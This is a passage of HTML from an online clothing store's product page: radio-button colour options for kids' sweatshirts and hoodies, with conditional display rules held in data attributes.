		data-rulestype="{&quot;White_0&quot;:[&quot;&quot;],&quot;Black_1&quot;:[&quot;&quot;],&quot;Sport grey_2&quot;:[&quot;&quot;],&quot;Navy_3&quot;:[&quot;&quot;],&quot;Royal_4&quot;:[&quot;&quot;],&quot;Red_5&quot;:[&quot;&quot;],&quot;Light pink_6&quot;:[&quot;&quot;],&quot;Light blue_7&quot;:[&quot;&quot;],&quot;Irish green_8&quot;:[&quot;&quot;],&quot;Dark chocolate_9&quot;:[&quot;&quot;],&quot;Purple_10&quot;:[&quot;&quot;],&quot;Forest Green_11&quot;:[&quot;&quot;]}"
				data-tm-validation="{&quot;required&quot;:true}" 
						class="tmcp-ul-wrap tmcp-elements tm-extra-product-options-radio tm-element-ul-radio element_16 tc-colors-container prouct-color-option-class-ul">
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_16_0_166693ff47303d7b">
	<input type="radio" id="tmcp_choice_16_0_166693ff47303d7b" name="tmcp_radio_16" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" checked="checked" value="White_0"><span class="tc-label-wrap tmhexcolor_16-0-166693ff47303d7b"><span class="tmhexcolorimage radio-image" alt="White" ></span><span class="tc-label radio-image-label">White</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_16_1_167693ff47303f9f">
	<input type="radio" id="tmcp_choice_16_1_167693ff47303f9f" name="tmcp_radio_16" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Black_1"><span class="tc-label-wrap tmhexcolor_16-1-167693ff47303f9f"><span class="tmhexcolorimage radio-image" alt="Black" ></span><span class="tc-label radio-image-label">Black</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_16_2_168693ff473041bb">
	<input type="radio" id="tmcp_choice_16_2_168693ff473041bb" name="tmcp_radio_16" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Sport grey_2"><span class="tc-label-wrap tmhexcolor_16-2-168693ff473041bb"><span class="tmhexcolorimage radio-image" alt="Sport grey" ></span><span class="tc-label radio-image-label">Sport grey</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_16_3_169693ff473043ea">
	<input type="radio" id="tmcp_choice_16_3_169693ff473043ea" name="tmcp_radio_16" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Navy_3"><span class="tc-label-wrap tmhexcolor_16-3-169693ff473043ea"><span class="tmhexcolorimage radio-image" alt="Navy" ></span><span class="tc-label radio-image-label">Navy</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_16_4_170693ff47304709">
	<input type="radio" id="tmcp_choice_16_4_170693ff47304709" name="tmcp_radio_16" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Royal_4"><span class="tc-label-wrap tmhexcolor_16-4-170693ff47304709"><span class="tmhexcolorimage radio-image" alt="Royal" ></span><span class="tc-label radio-image-label">Royal</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_16_5_171693ff473048db">
	<input type="radio" id="tmcp_choice_16_5_171693ff473048db" name="tmcp_radio_16" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Red_5"><span class="tc-label-wrap tmhexcolor_16-5-171693ff473048db"><span class="tmhexcolorimage radio-image" alt="Red" ></span><span class="tc-label radio-image-label">Red</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_16_6_172693ff47304af2">
	<input type="radio" id="tmcp_choice_16_6_172693ff47304af2" name="tmcp_radio_16" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Light pink_6"><span class="tc-label-wrap tmhexcolor_16-6-172693ff47304af2"><span class="tmhexcolorimage radio-image" alt="Light pink" ></span><span class="tc-label radio-image-label">Light pink</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_16_7_173693ff47304d2a">
	<input type="radio" id="tmcp_choice_16_7_173693ff47304d2a" name="tmcp_radio_16" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Light blue_7"><span class="tc-label-wrap tmhexcolor_16-7-173693ff47304d2a"><span class="tmhexcolorimage radio-image" alt="Light blue" ></span><span class="tc-label radio-image-label">Light blue</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_16_8_174693ff47304ec4">
	<input type="radio" id="tmcp_choice_16_8_174693ff47304ec4" name="tmcp_radio_16" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Irish green_8"><span class="tc-label-wrap tmhexcolor_16-8-174693ff47304ec4"><span class="tmhexcolorimage radio-image" alt="Irish green" ></span><span class="tc-label radio-image-label">Irish green</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_16_9_175693ff473050ea">
	<input type="radio" id="tmcp_choice_16_9_175693ff473050ea" name="tmcp_radio_16" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Dark chocolate_9"><span class="tc-label-wrap tmhexcolor_16-9-175693ff473050ea"><span class="tmhexcolorimage radio-image" alt="Dark chocolate" ></span><span class="tc-label radio-image-label">Dark chocolate</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_16_10_176693ff47305309">
	<input type="radio" id="tmcp_choice_16_10_176693ff47305309" name="tmcp_radio_16" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Purple_10"><span class="tc-label-wrap tmhexcolor_16-10-176693ff47305309"><span class="tmhexcolorimage radio-image" alt="Purple" ></span><span class="tc-label radio-image-label">Purple</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_16_11_177693ff473054ca">
	<input type="radio" id="tmcp_choice_16_11_177693ff473054ca" name="tmcp_radio_16" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Forest Green_11"><span class="tc-label-wrap tmhexcolor_16-11-177693ff473054ca"><span class="tmhexcolorimage radio-image" alt="Forest Green" ></span><span class="tc-label radio-image-label">Forest Green</span></span>	</label>
			</li>
	</ul>
					</div>
				</div>
	</div>
</div>

<div data-uniqid="6930745750e7a3.87450419"
	data-logic="{&quot;element&quot;:&quot;6930745750e7a3.87450419&quot;,&quot;toggle&quot;:&quot;show&quot;,&quot;what&quot;:&quot;any&quot;,&quot;rules&quot;:[{&quot;section&quot;:&quot;6930745750e527.30068834&quot;,&quot;element&quot;:&quot;3&quot;,&quot;operator&quot;:&quot;is&quot;,&quot;value&quot;:&quot;Kids%20Standard%20Sweatshirt&quot;}]}"
	data-haslogic="1"
	data-fblabelshow=""
	data-fbvalueshow=""
	 id="prouct-color-option-id"	class="tc-container cpf-element tc-cell tcwidth-100 cpf-type-radioprouct-color-option-class-div">
	<div class="tc-element-inner-wrap">
	
	<div class="tc-row">
	<span class="tc-cell tc-epo-label tm-epo-element-label tm-has-required tcwidth-100"><span class="tm-epo-required">*</span>Color</span>		<div class="tc-cell tc-col tc-element-container">
			<ul data-rules="{&quot;Black_0&quot;:[&quot;&quot;],&quot;White_1&quot;:[&quot;&quot;],&quot;Sport grey_2&quot;:[&quot;&quot;],&quot;Royal_3&quot;:[&quot;&quot;],&quot;Navy_4&quot;:[&quot;&quot;],&quot;Red_5&quot;:[&quot;&quot;],&quot;Dark Heather_6&quot;:[&quot;&quot;],&quot;Maroon_7&quot;:[&quot;&quot;],&quot;Forest Green_8&quot;:[&quot;&quot;],&quot;Light Blue_9&quot;:[&quot;&quot;]}"
		data-original-rules="{&quot;Black_0&quot;:[&quot;&quot;],&quot;White_1&quot;:[&quot;&quot;],&quot;Sport grey_2&quot;:[&quot;&quot;],&quot;Royal_3&quot;:[&quot;&quot;],&quot;Navy_4&quot;:[&quot;&quot;],&quot;Red_5&quot;:[&quot;&quot;],&quot;Dark Heather_6&quot;:[&quot;&quot;],&quot;Maroon_7&quot;:[&quot;&quot;],&quot;Forest Green_8&quot;:[&quot;&quot;],&quot;Light Blue_9&quot;:[&quot;&quot;]}"
		data-rulestype="{&quot;Black_0&quot;:[&quot;&quot;],&quot;White_1&quot;:[&quot;&quot;],&quot;Sport grey_2&quot;:[&quot;&quot;],&quot;Royal_3&quot;:[&quot;&quot;],&quot;Navy_4&quot;:[&quot;&quot;],&quot;Red_5&quot;:[&quot;&quot;],&quot;Dark Heather_6&quot;:[&quot;&quot;],&quot;Maroon_7&quot;:[&quot;&quot;],&quot;Forest Green_8&quot;:[&quot;&quot;],&quot;Light Blue_9&quot;:[&quot;&quot;]}"
				data-tm-validation="{&quot;required&quot;:true}" 
						class="tmcp-ul-wrap tmcp-elements tm-extra-product-options-radio tm-element-ul-radio element_17 tc-colors-container prouct-color-option-class-ul">
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_17_0_178693ff4730581e">
	<input type="radio" id="tmcp_choice_17_0_178693ff4730581e" name="tmcp_radio_17" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" checked="checked" value="Black_0"><span class="tc-label-wrap tmhexcolor_17-0-178693ff4730581e"><span class="tmhexcolorimage radio-image" alt="Black" ></span><span class="tc-label radio-image-label">Black</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_17_1_179693ff47305a68">
	<input type="radio" id="tmcp_choice_17_1_179693ff47305a68" name="tmcp_radio_17" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="White_1"><span class="tc-label-wrap tmhexcolor_17-1-179693ff47305a68"><span class="tmhexcolorimage radio-image" alt="White" ></span><span class="tc-label radio-image-label">White</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_17_2_180693ff47305cc8">
	<input type="radio" id="tmcp_choice_17_2_180693ff47305cc8" name="tmcp_radio_17" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Sport grey_2"><span class="tc-label-wrap tmhexcolor_17-2-180693ff47305cc8"><span class="tmhexcolorimage radio-image" alt="Sport grey" ></span><span class="tc-label radio-image-label">Sport grey</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_17_3_181693ff47305e22">
	<input type="radio" id="tmcp_choice_17_3_181693ff47305e22" name="tmcp_radio_17" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Royal_3"><span class="tc-label-wrap tmhexcolor_17-3-181693ff47305e22"><span class="tmhexcolorimage radio-image" alt="Royal" ></span><span class="tc-label radio-image-label">Royal</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_17_4_182693ff47306000">
	<input type="radio" id="tmcp_choice_17_4_182693ff47306000" name="tmcp_radio_17" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Navy_4"><span class="tc-label-wrap tmhexcolor_17-4-182693ff47306000"><span class="tmhexcolorimage radio-image" alt="Navy" ></span><span class="tc-label radio-image-label">Navy</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_17_5_183693ff4730627c">
	<input type="radio" id="tmcp_choice_17_5_183693ff4730627c" name="tmcp_radio_17" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Red_5"><span class="tc-label-wrap tmhexcolor_17-5-183693ff4730627c"><span class="tmhexcolorimage radio-image" alt="Red" ></span><span class="tc-label radio-image-label">Red</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_17_6_184693ff47306602">
	<input type="radio" id="tmcp_choice_17_6_184693ff47306602" name="tmcp_radio_17" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Dark Heather_6"><span class="tc-label-wrap tmhexcolor_17-6-184693ff47306602"><span class="tmhexcolorimage radio-image" alt="Dark Heather" ></span><span class="tc-label radio-image-label">Dark Heather</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_17_7_185693ff47306801">
	<input type="radio" id="tmcp_choice_17_7_185693ff47306801" name="tmcp_radio_17" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Maroon_7"><span class="tc-label-wrap tmhexcolor_17-7-185693ff47306801"><span class="tmhexcolorimage radio-image" alt="Maroon" ></span><span class="tc-label radio-image-label">Maroon</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_17_8_186693ff4730697c">
	<input type="radio" id="tmcp_choice_17_8_186693ff4730697c" name="tmcp_radio_17" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Forest Green_8"><span class="tc-label-wrap tmhexcolor_17-8-186693ff4730697c"><span class="tmhexcolorimage radio-image" alt="Forest Green" ></span><span class="tc-label radio-image-label">Forest Green</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_17_9_187693ff47306bab">
	<input type="radio" id="tmcp_choice_17_9_187693ff47306bab" name="tmcp_radio_17" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Light Blue_9"><span class="tc-label-wrap tmhexcolor_17-9-187693ff47306bab"><span class="tmhexcolorimage radio-image" alt="Light Blue" ></span><span class="tc-label radio-image-label">Light Blue</span></span>	</label>
			</li>
	</ul>
					</div>
				</div>
	</div>
</div>

<div data-uniqid="6930745750e7c9.85688296"
	data-logic="{&quot;element&quot;:&quot;6930745750e7c9.85688296&quot;,&quot;toggle&quot;:&quot;show&quot;,&quot;what&quot;:&quot;any&quot;,&quot;rules&quot;:[{&quot;section&quot;:&quot;6930745750e527.30068834&quot;,&quot;element&quot;:&quot;3&quot;,&quot;operator&quot;:&quot;is&quot;,&quot;value&quot;:&quot;Kids%20Pullover%20Hoodie&quot;}]}"
	data-haslogic="1"
	data-fblabelshow=""
	data-fbvalueshow=""
	 id="prouct-color-option-id"	class="tc-container cpf-element tc-cell tcwidth-100 cpf-type-radioprouct-color-option-class-div">
	<div class="tc-element-inner-wrap">
	
	<div class="tc-row">
	<span class="tc-cell tc-epo-label tm-epo-element-label tm-has-required tcwidth-100"><span class="tm-epo-required">*</span>Color</span>		<div class="tc-cell tc-col tc-element-container">
			<ul data-rules="{&quot;White_0&quot;:[&quot;&quot;],&quot;Black_1&quot;:[&quot;&quot;],&quot;Sport grey_2&quot;:[&quot;&quot;],&quot;Navy_3&quot;:[&quot;&quot;],&quot;Royal_4&quot;:[&quot;&quot;],&quot;Red_5&quot;:[&quot;&quot;],&quot;Light pink_6&quot;:[&quot;&quot;],&quot;Light blue_7&quot;:[&quot;&quot;],&quot;Irish green_8&quot;:[&quot;&quot;],&quot;Kelly Green_9&quot;:[&quot;&quot;],&quot;Gold_10&quot;:[&quot;&quot;],&quot;Carolina_11&quot;:[&quot;&quot;],&quot;Purple_12&quot;:[&quot;&quot;],&quot;Charcoal_13&quot;:[&quot;&quot;],&quot;Orange_14&quot;:[&quot;&quot;],&quot;Forest Green_15&quot;:[&quot;&quot;],&quot;Dark Heather_16&quot;:[&quot;&quot;]}"
		data-original-rules="{&quot;White_0&quot;:[&quot;&quot;],&quot;Black_1&quot;:[&quot;&quot;],&quot;Sport grey_2&quot;:[&quot;&quot;],&quot;Navy_3&quot;:[&quot;&quot;],&quot;Royal_4&quot;:[&quot;&quot;],&quot;Red_5&quot;:[&quot;&quot;],&quot;Light pink_6&quot;:[&quot;&quot;],&quot;Light blue_7&quot;:[&quot;&quot;],&quot;Irish green_8&quot;:[&quot;&quot;],&quot;Kelly Green_9&quot;:[&quot;&quot;],&quot;Gold_10&quot;:[&quot;&quot;],&quot;Carolina_11&quot;:[&quot;&quot;],&quot;Purple_12&quot;:[&quot;&quot;],&quot;Charcoal_13&quot;:[&quot;&quot;],&quot;Orange_14&quot;:[&quot;&quot;],&quot;Forest Green_15&quot;:[&quot;&quot;],&quot;Dark Heather_16&quot;:[&quot;&quot;]}"
		data-rulestype="{&quot;White_0&quot;:[&quot;&quot;],&quot;Black_1&quot;:[&quot;&quot;],&quot;Sport grey_2&quot;:[&quot;&quot;],&quot;Navy_3&quot;:[&quot;&quot;],&quot;Royal_4&quot;:[&quot;&quot;],&quot;Red_5&quot;:[&quot;&quot;],&quot;Light pink_6&quot;:[&quot;&quot;],&quot;Light blue_7&quot;:[&quot;&quot;],&quot;Irish green_8&quot;:[&quot;&quot;],&quot;Kelly Green_9&quot;:[&quot;&quot;],&quot;Gold_10&quot;:[&quot;&quot;],&quot;Carolina_11&quot;:[&quot;&quot;],&quot;Purple_12&quot;:[&quot;&quot;],&quot;Charcoal_13&quot;:[&quot;&quot;],&quot;Orange_14&quot;:[&quot;&quot;],&quot;Forest Green_15&quot;:[&quot;&quot;],&quot;Dark Heather_16&quot;:[&quot;&quot;]}"
				data-tm-validation="{&quot;required&quot;:true}" 
						class="tmcp-ul-wrap tmcp-elements tm-extra-product-options-radio tm-element-ul-radio element_18 tc-colors-container prouct-color-option-class-ul">
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_18_0_188693ff47306f47">
	<input type="radio" id="tmcp_choice_18_0_188693ff47306f47" name="tmcp_radio_18" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" checked="checked" value="White_0"><span class="tc-label-wrap tmhexcolor_18-0-188693ff47306f47"><span class="tmhexcolorimage radio-image" alt="White" ></span><span class="tc-label radio-image-label">White</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_18_1_189693ff4730718a">
	<input type="radio" id="tmcp_choice_18_1_189693ff4730718a" name="tmcp_radio_18" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Black_1"><span class="tc-label-wrap tmhexcolor_18-1-189693ff4730718a"><span class="tmhexcolorimage radio-image" alt="Black" ></span><span class="tc-label radio-image-label">Black</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_18_2_190693ff473073ca">
	<input type="radio" id="tmcp_choice_18_2_190693ff473073ca" name="tmcp_radio_18" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Sport grey_2"><span class="tc-label-wrap tmhexcolor_18-2-190693ff473073ca"><span class="tmhexcolorimage radio-image" alt="Sport grey" ></span><span class="tc-label radio-image-label">Sport grey</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_18_3_191693ff47307684">
	<input type="radio" id="tmcp_choice_18_3_191693ff47307684" name="tmcp_radio_18" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Navy_3"><span class="tc-label-wrap tmhexcolor_18-3-191693ff47307684"><span class="tmhexcolorimage radio-image" alt="Navy" ></span><span class="tc-label radio-image-label">Navy</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_18_4_192693ff473078c6">
	<input type="radio" id="tmcp_choice_18_4_192693ff473078c6" name="tmcp_radio_18" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Royal_4"><span class="tc-label-wrap tmhexcolor_18-4-192693ff473078c6"><span class="tmhexcolorimage radio-image" alt="Royal" ></span><span class="tc-label radio-image-label">Royal</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_18_5_193693ff47307aff">
	<input type="radio" id="tmcp_choice_18_5_193693ff47307aff" name="tmcp_radio_18" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Red_5"><span class="tc-label-wrap tmhexcolor_18-5-193693ff47307aff"><span class="tmhexcolorimage radio-image" alt="Red" ></span><span class="tc-label radio-image-label">Red</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_18_6_194693ff47307d2d">
	<input type="radio" id="tmcp_choice_18_6_194693ff47307d2d" name="tmcp_radio_18" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Light pink_6"><span class="tc-label-wrap tmhexcolor_18-6-194693ff47307d2d"><span class="tmhexcolorimage radio-image" alt="Light pink" ></span><span class="tc-label radio-image-label">Light pink</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_18_7_195693ff47307f93">
	<input type="radio" id="tmcp_choice_18_7_195693ff47307f93" name="tmcp_radio_18" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Light blue_7"><span class="tc-label-wrap tmhexcolor_18-7-195693ff47307f93"><span class="tmhexcolorimage radio-image" alt="Light blue" ></span><span class="tc-label radio-image-label">Light blue</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_18_8_196693ff473081cb">
	<input type="radio" id="tmcp_choice_18_8_196693ff473081cb" name="tmcp_radio_18" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Irish green_8"><span class="tc-label-wrap tmhexcolor_18-8-196693ff473081cb"><span class="tmhexcolorimage radio-image" alt="Irish green" ></span><span class="tc-label radio-image-label">Irish green</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
